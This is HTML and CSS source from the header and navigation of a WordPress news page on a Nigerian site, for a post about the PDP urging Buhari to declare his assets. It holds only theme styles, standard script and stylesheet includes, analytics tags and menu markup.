.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/2721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-HT' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-2721 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" 